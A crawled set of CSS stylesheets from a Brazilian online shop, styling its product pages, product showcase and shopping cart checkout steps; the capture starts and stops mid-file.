	align-items: center;
	justify-content: center;
	background-color: var(--secundary-color);
	color: #fff;
	padding: 0 20px;
}

@media screen and (max-width: 768px) {
	.vitrine .col-last .Products .item {
		max-width: 44%;
		width: 100%;
	}

	.vitrine .flex > .col-first {
		flex-basis: initial;
		width: 100%;
		margin-bottom: 20px;
	}

	.vitrine .flex > .col-first {
		position: initial;
	}

	.vitrine .only-mobile {
		display: none;
	}

	.vitrine .col-last .grid,
	.vitrine .col-last .list {
		display: none !important;
	}

	.vitrine .filters-tab .buttons > .flex > * + * {
		margin-left: initial;
	}

	.vitrine #ctl00_ContentPlaceHolder1_div_com_Prod > div.flex-align-center {
		display: none;
	}

	.vitrine h1 {
		float: none;
		text-align: center;
		font-size: 20px;
		width: 95%;
		margin: 0 auto 23px;
	}

	div#ctl00_ContentPlaceHolder1_divVitrineDesc {
		text-align: center;
		margin: -3px auto 30px;
		font-family: raleway, sans-serif;
		line-height: 20px;
		font-weight: 300;
		width: 100%;
		float: none;
		padding: 0;
		font-size: 14px;
		padding: 0 20px;
	}
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #000;
	font-size: 14px;
	padding: 6px 16px;
	color: #000;
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 300;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/produtos.css?v=20250805163822
body_size: 4244
content:
/* custom css*/
.detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: none;
}

.detalheProduto + .detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: block;
}

.detalheProdutoLinha:last-child {
	/* display: none; */
}

/*fim custom css */

.produto {
	margin-top: 50px;
}

.produto .container {
	max-width: 1107px;
	padding: 0px;
}

.produto .flex .col-first {
	/*flex-basis: 360px;*/
	/* width: 100%; */
}

/*.produto .flex .col-last {
      margin-left: 50px;
  }*/

#btnFrete {
	margin-left: 15px;
	background: var(--secundary-color);
	color: #fff;
	border: 0;
	font-weight: bold;
	font-size: 16px;
	height: 40px;
}

#btnFrete:hover {
	background-color: #39402f;
}

.produto .thumbnail img {
	width: 450px;
	height: 100%;
	object-fit: cover;
	display: block;
	cursor: crosshair;
	margin: 0 auto;
}

.produto #dvImgProduto {
	display: flex;
	/* max-height: 710px; */
}

.produto .detalheProduto .detalheProdutoLinha h5 {
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
}

.produto .detalheProduto .detalheProdutoLinha p {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p span {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p:last-child:after {
	content: "";
	border-bottom: 1px solid #c0ae8a;
	padding: 10px 0;
}

.produto #ulThumbs {
	display: flex;
	flex-direction: column;
	order: -1;
	justify-content: space-between;
	max-height: 710px;
	margin-right: 10px;
	position: relative;
}

#ulThumbs .flex-direction-nav .flex-prev {
	top: -45px !important;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-prev:before {
	transform: rotate(-90deg);
}

#ulThumbs .flex-direction-nav .flex-next {
	position: absolute !important;
	bottom: -50px;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-next:before,
#ulThumbs .flex-direction-nav .flex-prev:before {
	background-color: transparent;
	filter: none;
	zoom: 4;
}

#ulThumbs .flex-direction-nav a {
	top: initial;
	width: 100%;
	right: initial;
	left: initial;
	margin: initial;
	text-align: center;
	display: flex !important;
	justify-content: center;
	align-items: center;
	text-indent: -50000px;
}

#ulThumbs .flex-direction-nav a:before {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	background: url(../../images/prev.png);
	transform: rotate(90deg);
	filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%)
		contrast(87%);
	background-color: rgb(191 191 191 / 100%);
	background-repeat: no-repeat;
	border-radius: 25px;
	background-position: center;
	background-size: 9px;
}

/* #ulThumbs .flex-direction-nav a.flex-next:before {
    transform: rotate(-90deg) !important;
  } */

#ulThumbs .flex-viewport {
}

.flexslider.vertical-carousel .slides li {
	float: none !important;
	clear: both;
	margin-bottom: 10px;
	/* width: 230px!important; */
}

.flexslider.vertical-carousel {
	margin: 0;
	border: none;
}

.produto #ulThumbs .item a img {
	height: 230px;
	width: 230px;
	object-fit: cover;
}

.produto .carousel .item > img {
	width: 90px;
	height: 75px;
	object-fit: cover;
	border-radius: 4px;
	border: 1px solid #dedede;
}

.produto .owl-carousel .owl-nav button.owl-prev {
	left: -40px;
	top: calc(50% - 30px);
}

.produto .owl-carousel .owl-nav button.owl-next {
	right: -40px;
	top: calc(50% - 30px);
}

.produto .col-last {
	position: relative;
	width: 100%;
	margin-left: 25px;
}

.produto .col-last > .flex {
	height: 100%;
	justify-content: center;
}

.produto .detail h1 {
	font-size: 21px;
	font-weight: 300;
	padding: 15px 0;
}

.produto .skuDesc {
	font-size: 18px;
	font-weight: 300;
}

.produto .marcaDesc {
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
}

.produto .detail .tamanho {
	display: flex;
	margin-top: 15px;
	align-items: center;
}

.produto .detail .tamanho b {
	/* display: none; */
	font-size: 13px;
	margin-right: 15px;
	font-weight: 500;
	color: #000;
}

.produto .detail .nseicep {
	display: block;
	font-size: 8px;
	text-decoration: underline;
	margin-top: 10px;
}

.produto .detail .tamanho ul li a {
	display: block;
	font-size: 16px;
	font-weight: bold;
	color: var(--secundary-color);
	border: 1px solid #bebebe;
	transition: all ease-in-out 300ms;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px 10px 6px;
	background-color: #000 !important;
	height: auto;
	border: none !important;
}

.produto .detail .tamanho ul li a:hover,
.produto .detail .tamanho ul li.act a {
	background-color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
	color: white;
	border-radius: 3px;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.produto .detail .price .flag_desconto {
	background: var(--secundary-color);
	color: white;
	margin-right: 15px;
	border-radius: 5px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
}

.produto .detail .entregue_por a {
	font-size: 12px;
	text-decoration: underline;
}

.produto .detail .entregue_por {
	font-size: 12px;
	line-height: 15px;
	margin-top: 10px;
}
.produto .detail .frete #painel_frete p {
	font-size: 12px;
	padding-top: 4px;
}
.produto .detail .frete #painel_frete {
	padding-top: 25px;
	font-size: 14px;
}
.produto .detail .frete #painel_frete span {
	display: block;
	font-weight: 600;
	padding-bottom: 3px;
}
.produto .detail .frete {
	margin-top: 20px;
}

.produto .detail .frete #ctl00_ContentPlaceHolder1_txtCep {
	height: 40px;
}

.produto .detail .descricao p {
	line-height: 26px;
}

.vendidoPor .flex {
	margin-top: 5px;
}

.vendidoPor .flex li {
	padding: 0px;
	margin: 0;
	border: none;
}

.vendidoPor .flex li a {
	font-size: 14px;
	color: #000 !important;
	border-bottom: 1px solid;
}

.produto .detail .avalicao {
	margin-top: 8px;
}

.produto .detail .avalicao svg {
	height: 16px;
	width: 15px;
}

.produto .detail .avalicao svg.star-full {
	fill: #fd6a21;
}

.produto .detail .avalicao svg.star-empty {
	fill: #ccc;
}

.produto .detail .descricao {
	margin-top: 16px;
}

.produto .detail .price {
	/* margin-top: 24px; */
	font-size: 33px;
	font-weight: 600;
}

.produto .detail .price .valor {
	font-size: 18px;
	font-weight: 400;
}

.produto .detail .price .flex {
	flex-direction: column;
}

.produto .detail .price .flex .sale {
	background: rgb(196, 20, 41);
	width: max-content;
	padding: 5px;
	border-radius: 5px;
	color: #fff;
	margin-bottom: 10px;
}

.produto .detail .Parcela {
	font-size: 14px;
	font-weight: lighter;
}
.produto .detail .qtd-buy {
	margin-top: 24px;
}
.produto .detail .qtd .flex .button:first-child {
	order: 2;
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	transition: all ease-in-out 300ms;
	background: url(../../images/menos.png) no-repeat center 7px;
	position: absolute;
	right: 0;
	bottom: 0;
}
.produto .detail .qtd .flex .button svg {
	display: none;
}
.produto .detail .qtd .flex .button:last-child {
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-top: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	background: url(../../images/mais.png) no-repeat center;
	transition: all ease-in-out 300ms;
}
.produto .detail .qtd {
	position: relative;
}

.produto .detail .qtd button,
.produto .detail .qtd .button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button:hover {
	background-color: black;
}

.produto .detail .qtd button:hover svg path {
	fill: white;
}

.produto .detail .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 18px;
	font-weight: 500;
	border-radius: 0;
	text-align: center;
	height: 35px;
	border: none;
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #d1d1d1;
}

.produto .detail .qtd-buy {
	margin-top: 15px;
}

.produto .detail .buy {
	/* margin-left: 24px; */
	width: 100%;
	max-width: 200px;
}

.produto #ctl00_ContentPlaceHolder1_dvFrete > div.flex {
	justify-content: space-between;
}

.valorR .de {
	display: block;
}

.valorR .de,
.valorR .de span {
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 6px;
}

s {
	text-decoration: line-through;
}

.valorR .de {
}

.produto .vendidoPor {
	margin-top: 5px;
}

.produto .vendidoPor,
.produto .vendidoPor a,
.produto .vendidoPor span {
	font-size: 13px;
	font-weight: 500;
}

.produto .detail .buy span {
	text-align: center;
	display: block;
	font-size: 13px;
	font-weight: 500;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -1px;
}

.produto .detail .buy .button {
	display: block;
	width: 100%;
	background-color: #000 !important;
	color: white !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	transition: all linear 300ms;
	border-radius: 5px;
	height: 40px;
}

.produto .detail .buy .button:hover {
	background-color: #39402f;
}

.produto .detail .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 15px;
	height: 18px;
	background: url(../../images/bag.png);
	filter: brightness(10) !important;
}

/* outros */

.outros {
	margin-top: 80px;
}

.outros .container {
	max-width: 920px !important;
}

.detalhe-produto .container {
	max-width: 1068px;
}

.outros .container .Products .item {
	width: 180px;
}

.outros .container h2 {
	font-size: 28px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	color: #000;
}
.outros .container .Products {
	width: 100%;
	padding: 0 20px;
	margin-top: 50px;
	justify-content: center;
}
.outros .container .Products .item {
	margin: 0px 21px;
}

/*DETALHE*/

.detalhe-produto {
	margin-top: 41px;
}

.detalhe-produto .conteudo > * {
	display: none;
}

.detalhe-produto .opcoes .flex > a {
	text-align: left;
	display: block;
	font-size: 19px;
	font-weight: 600;
	padding: 0;
	margin-right: 48px;
	padding-bottom: 5px;
	min-width: 227px;
	color: rgb(0 0 0 / 30%);
}
.detalhe-produto .opcoes .flex {
	justify-content: flex-start;
}
.detalhe-produto .opcoes .flex > a.act,
.detalhe-produto .opcoes .flex > a:hover {
	border-bottom: 2px solid #939393;
	/* background: #F9F9F9; */
	color: var(--primary-color);
}

.detalhe-produto .conteudo {
	padding: 16px 0;
	/* border: 1px solid #EFEFEF; */
}

.detalhe-produto .conteudo p {
	font-size: 16px;
	line-height: 20px;
}

.detalhe-produto .conteudo p + p {
	margin-top: 5px;
}

.detalhe-produto .avaliacoes {
	margin-top: 41px;
}

.detalhe-produto .avaliacoes h2 {
	font-size: 25px;
	font-weight: bold;
	margin-bottom: 16px;
}
.detalhe-produto .avaliacoes .aval div + div {
	font-size: 13px;
}
.detalhe-produto .avaliacoes .aval h3 {
	font-size: 23px;
	font-weight: 600;
}

.detalhe-produto .avaliacoes .aval img {
	margin-left: 16px;
	filter: brightness(7);
	width: 111px;
}

.detalhe-produto .avaliacoes .aval span {
	font-size: 13px;
	font-weight: 500;
	margin-top: 8px;
	display: block;
}

.detalhe-produto .avaliacoes .avaliarDiv {
	margin-left: 30px;
}

.detalhe-produto .avaliacoes .avaliar {
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	padding: 10px;
	transition: all ease-in-out 300ms;
	display: block;
}

.produto [data-img] {
	cursor: pointer;
}

.detalhe-produto .avaliacoes .avaliar:hover {
	background-color: var(--primary-color);
}

.imagemProduto .owl-nav {
	display: block !important;
}
.box-personalizacao .flex {
	justify-content: space-between;
}
.box-personalizacao .flex .input_label .mb-2 {
	margin-bottom: 4px;
	font-size: 14px;
}
.box-personalizacao .flex .input_label {
	width: 48%;
}
.box-personalizacao {
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}
.produto .flex .col-first {
}
/*.produto .detail{
      min-width: 65%;
  }*/

.produto .col-last > .flex .detail {
	display: flex;
	flex-direction: column;
	height: 100%;
	justify-content: flex-start;
}
.frete .mb-2 {
	margin-bottom: 7px;
	font-weight: 500;
	font-size: 16px;
}
.frete .mr-3 {
	/* margin-top:10px */
}

@media only screen and (max-width: 768px) {
	.produto #dvImgProduto {
		display: initial;
	}

	.produto #ulThumbs {
		flex-direction: initial;
		flex-wrap: wrap;
		padding: 10px;
	}

	.produto .col-last > .flex .detail {
		width: 100%;
	}

	.produto #ulThumbs {
		gap: 9px;
		zoom: 0.9;
	}

	.produto #ulThumbs .item a img {
		height: 70px;
		width: 70px;
	}

	.produto .detail .buy {
		width: 100%;
		margin-left: initial;
	}

	.outros .container .Products .item {
		margin: 0px 5px;
	}
	.detalhe-produto .opcoes .flex {
		justify-content: space-between;
	}
	.detalhe-produto .opcoes .flex > a {
		min-width: auto;
		margin-right: 0;
		font-size: 16px;
		width: 93px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-align: center;
	}
	.box-personalizacao .flex .input_label {
		width: 100%;
		margin-top: 15px;
	}
	.box-personalizacao .flex .input_label input {
		width: 100%;
	}
	.outros .container .Products {
		justify-content: center;
	}
	.outros .container .Products .item {
		height: auto;
	}
	.produto .flex .col-last,
	.detalhe-produto {
		margin-left: 0;
		padding: 0 20px;
	}
	.produto .flex .col-first {
		flex-basis: 100%;
	}
	.produto .thumbnail img {
		width: 100%;
	}

	.produto #ImgProdDesk {
		padding: 10px;
	}

	.produto .detail .qtd-buy {
		flex-wrap: nowrap;
		gap: 10px;
	}

	.produto .detail .qtd > div {
		width: 56px;
	}
}

/*SERVIÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡O*/

.buttonInteresse {
	border-radius: 5px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 190px;
	color: #ffff;
	margin: 0 auto;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.button.btnDisabled {
	background: #dddddd !important;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}
.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
}
#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a span {
	text-decoration: none !important;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima {
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a {
	text-decoration: underline;
}

span.skuDesc,
#ctl00_ContentPlaceHolder1_divProdutoAddCarrinho > div.qtd,
#ctl00_ContentPlaceHolder1_dvFrete {
	display: none;
}

h3#ctl00_ContentPlaceHolder1_hSelecioneOpcoes {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/carrinho.css?v=20250528152857
body_size: 5592
content:
.fretegratis {
	color: green;
}

.passos {
	margin: 40px 0 85px 0;
	display: inline-block;
	width: 100%;
}

.passos ul {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.passos li {
	font-size: 14px;
	color: #818a87;
	font-weight: 300;
	width: 33.33%;
	line-height: 32px;
	border-top: 1px solid #f4f4f2;
	border-bottom: 1px solid #f4f4f2;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.passos li.act:after {
	background-color: var(--secundary-color);
	box-shadow: 1px -1px var(--secundary-color) inset;
	-webkit-box-shadow: 1px -1px #fff inset;
	z-index: 5;
}

.passos li:after {
	content: "";
	position: absolute;
	right: -12px;
	top: 4px;
	padding: 12px; /* Arrow size */
	box-shadow: 1px -1px #f4f4f2 inset;
	-webkit-box-shadow: 1px -1px #f4f4f2 inset;
	border: solid #f4f4f2;
	border-width: 0 0 0rem 0rem;
	transform: rotate(225deg);
	width: 0;
	height: 0;
	background-color: #fff;
}

.passos li.act {
	color: #fff;
	background-color: var(--secundary-color);
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}

#updateZoomDiv {
	z-index: 150 !important;
}

#ctl00_ContentPlaceHolder1_upProgress #updateProgressDiv {
	z-index: 200 !important;
}

.boxConfirmacao .passos li.act,
.boxConfirmacao .passos li.act:after {
	background-color: #ececec;
}

.boxPassos {
	width: 495px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f8f3;
}

.passos li.p1 {
	border-left: 1px solid #f4f4f2;
}

.passos li.p1.act {
	border-left: 1px solid #e4e4e4;
}

.passos li.p3 {
	border-right: 1px solid #f4f4f2;
	width: calc(33.33% - 14px);
}

.passos li.p3.act {
	border-right: 1px solid #e4e4e4;
}

.passos li:after {
}

.passos li p {
	display: flex;
	align-items: center;
	justify-content: center;
}

.passos li.p1 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-carrinho.svg) no-repeat top center;
	width: 22px;
	height: 18px;
	display: inline-block;
}

.passos li.p2 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-pagamento.svg) no-repeat top center;
	width: 22px;
	height: 15px;
	display: inline-block;
}

.passos li.p3 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-sucesso.svg) no-repeat top center;
	width: 15px;
	height: 15px;
	display: inline-block;
}
/*Adicionado*/ /*CARRINHO*/

.boxCarrinho .content,
.box-confirmacao .center {
	max-width: 1220px;
	margin: 0 auto;
}
.boxCarrinho .left .boxVendedor .boxDesc h3 span {
	font-weight: 600;
}

.boxCarrinho .left .boxVendedor .boxDesc h3 {
	padding: 0;
	margin-bottom: 8px;
	display: block;
}

.boxCarrinho .left .boxVendedor > h3 {
	font-size: 18px;
	width: 100%;
	color: #868473;
	font-weight: 300;
	margin-bottom: 6px;
}

.boxCarrinho .left .boxVendedor h3 {
	font-size: 18px;
	width: 100%;
	color: var(--primary-color);
	font-weight: 300;
	margin-bottom: 6px;
	display: none;
}

.boxCarrinho .left .boxCupom {
	margin-bottom: 30px;
}

.boxCarrinho .left .boxCupom b {
	font-size: 18px;
	margin-bottom: 6px;
	display: block;
	font-weight: 300;
	line-height: 22px;
	color: #868473;
}

.boxCarrinho .left .boxCupom input {
	height: 33px;
	font-size: 14px;
	color: #686868;
	width: 260px;
	background: #fff;
	border: 1px solid #dedede;
}

.boxCarrinho .left .boxCupom .btDesconto {
	padding: 0 14.12px;
	line-height: 30px;
	text-transform: uppercase;
	margin-left: 30px;
	border: 1px solid #dedede;
	border-radius: 2px;
	font-weight: 400;
	color: var(--primary-color);
	font-size: 14px;
	background-color: #fff;
}

.boxCarrinho .left .boxCupom .subtotal b {
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom: 0;
}

.boxCarrinho .left .boxCupom .subtotal {
	padding-top: 14px;
	border-top: 1px solid #ccc;
	margin-top: 23px;
}

.boxCarrinho .left .boxVendedor {
	/* margin-bottom: 20px */
}

.boxCarrinho .left .boxVendedor:not(:first-of-type) thead {
	visibility: collapse;
}

.boxCarrinho .left {
	width: calc(100% - 370px);
	height: fit-content;
	border: 1px solid #e3e3e3;
}

.boxCarrinho .right {
	width: 360px;
	position: relative;
	top: -3px;
}

.boxCarrinho .right.act {
	width: 440px;
	margin-left: 10px;
}

.boxCarrinho .right .boxFreteEntrega {
	padding: 10px 10px 0;
	background-color: #f7f7f7;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	display: inline-block;
	width: 100%;
}

.boxCarrinho .right .boxResumo {
	padding: 0 10px 35px;
	background-color: #f7f7f7;
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .radio {
	order: -1;
	margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_divFreteCalcular
	> div:nth-child(2)
	> div:nth-child(2) {
	margin-bottom: 20px;
}

.boxCarrinho .right .boxResumo > h2 {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 400;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo .cupom > input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	text-overflow: ellipsis;
	padding-right: 0px;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxResumo .cupom > a {
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: var(--soft-color);
	font-size: 14px;
	background-color: #000;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 100px;
}

.boxCarrinho .right .boxResumo .cupom {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.boxCarrinho .right .boxFreteEntrega b {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 500;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo b {
	margin-bottom: 8px;
	display: block;
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 500;
}

.boxCarrinho .right .botoes .btn.bt_concluirCompra {
	width: 100%;
	max-width: 100%;
}

.boxCarrinho .right .boxResumo table tr td {
	padding-bottom: 5px;
	font-size: 14px;
}

.boxCarrinho .right .boxResumo table {
	width: 100%;
	font-size: 14px;
	border-collapse: collapse;
}

.boxCarrinho .right .boxResumo table tbody {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho .right .boxResumo table tr {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.boxCarrinho .right .boxResumo table tr.total {
	border-top: 1px solid #d6d5cb;
	/* margin-top: 15px; */
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	font-weight: 400;
}

.boxCarrinho .right .boxResumo table tr td b {
	margin-bottom: 0;
	font-weight: 300;
	font-size: 13px;
}

.boxCarrinho .right .boxResumo table tr td:nth-child(2) {
	text-align: right;
	color: var(--primary-color);
}

.boxCarrinho .right .boxResumo table tr.total td {
	font-size: 16px;
	padding-top: 15px;
	font-weight: 700;
}

.boxCarrinho .right .boxResumo table tr.total td b {
	font-weight: 400;
}

.boxCarrinho .right .boxFreteEntrega p {
	color: #868473;
	font-weight: 300;
	font-size: 12px;
	margin-bottom: 8px;
}

.boxCarrinho .right .bxCampo {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	flex-wrap: nowrap;
}

.boxCarrinho .left .boxVendedor table thead tr th:nth-child(3) {
	display: none;
}

.boxCarrinho .right .boxFreteEntrega .flex input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxFreteEntrega .flex .btCalcular {
	padding: 0 14.12px;
	line-height: 33px;
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: #fff;
	font-size: 14px;
	background-color: #000;
	width: 100px;
}

.boxCarrinho h1.title2,
.boxCheckout h1.title2 {
	font-size: 27.56px;
	text-align: left;
	width: 100%;
	margin-top: 31px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 40px;
	color: #014eb6;
	text-align: center;
	text-transform: uppercase;
}

.boxCarrinho .botoes {
	width: 100%;
	display: inline-block;
	padding: 0 20px 13px 20px;
	background-color: #f7f7f7;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.boxCarrinho .botoes .btn {
	width: 227px;
	font-size: 21px;
	text-transform: none;
	border-radius: 0;
}

.boxCarrinho .botoes .btn.bt_continuarCompra {
	background: #fff;
	color: #dc0034;
	float: left;
	border: 1px solid #dc0034;
	line-height: 45px;
	background: #fff;
	text-align: center;
	border-radius: 40px;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
}

.boxCarrinho .botoes .btn.bt_continuarCompra:hover {
	background: white;
	color: #fff;
}

.boxCarrinho .botoes .btn.bt_concluirCompra {
	float: right;
	border: solid 1px var(--secundary-color);
	font-size: 14px;
	color: #ffffff;
	line-height: 32px;
	text-align: center;
	padding: 0 5px;
	font-weight: 300;
	border-radius: 2px;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	border: 1px solid #cdcccc; /*background: #CDCCCC*/
	color: var(--primary-color); /*text-transform: uppercase*/
	margin-top: 12px;
	font-weight: 400;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra:hover {
}

.boxCarrinho h1.title2 {
	margin-bottom: 37px;
	text-transform: none;
	margin-top: 51px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 70px;
	color: #014eb6;
	text-align: left;
	text-transform: uppercase;
	display: inline-block;
}

.boxFinish .boxfrete h2 {
	font-size: 16px;
}

.boxFinish .boxfrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho {
	width: 100%;
	border-radius: 2px;
	/* border: 1px solid #D6D5CB */
}

.boxCarrinho table.carrinho tr th:first-child {
	text-align: left;
	padding-left: 15px;
	width: 50%;
}

.boxCarrinho table.carrinho tbody tr {
	border-bottom: 1px solid #d6d5cb;
	border-top: 0;
}

.boxCarrinho table.carrinho thead {
	background: #f7f7f7;
}
/*.boxCarrinho table.carrinho .col{ min-height:67px}*/

.boxCarrinho table.carrinho tr th {
	font-size: 16px;
	color: #868473;
	font-weight: 300;
	padding: 9.5px 0;
	vertical-align: middle;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td {
	padding: 23px 0;
	vertical-align: top;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete:last-child {
	margin-bottom: 0;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete {
	max-width: 160px;
	font-size: 15px;
	margin-bottom: 20px;
}

.boxCarrinho table.carrinho tr td h2 {
	display: none;
}

.boxCarrinho table.carrinho tr td h1 {
	display: none;
}

.boxCarrinho table.carrinho tr td.cupom {
	width: 164px;
	vertical-align: text-top;
}

.boxCarrinho table.carrinho tr td.cupom input {
	font-size: 12px;
	color: #706f6f;
	width: 100%;
	border: 0;
	border-radius: 40px;
	height: 30px;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 9px;
}

.boxCarrinho table.carrinho tr td.cupom a {
	background: #858d63;
	padding: 0px 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #ffffff;
	font-size: 13px;
	text-transform: uppercase;
	margin: 0 auto;
	display: block;
	max-width: max-content;
